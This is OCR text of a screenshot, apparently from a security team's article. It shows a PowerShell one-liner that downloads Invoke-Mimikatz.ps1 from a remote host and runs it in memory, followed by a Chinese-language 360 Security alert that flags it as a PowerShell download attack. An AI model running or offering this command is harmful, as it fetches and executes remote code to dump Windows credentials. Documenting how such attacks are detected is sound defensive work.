 :\test>powershell.exe IEX (New-Object Net.WebClient).DownloadString('http://10.211.55.2/mimikatz/Invoke-Mimikatz.ps1');Invoke-Mimikatz
360安全大脑提醒您
进程防护
误报反馈
有风险程序正准备运行，建议阻止
可疑操作
风险程序： C:\Windows\System32
\WindowsPowerShell\v1.0\powershell.exe
风险内容：PowerShell下载攻击
为了您的上网安全，如果您不认识此程序，请阻止此操作。
若您的系统登录密码较为简单，请修改系统登录密码。
极智守护
源自360安全大脑
不再提醒
允许运行
阻止运行 (28)
Tide安全团队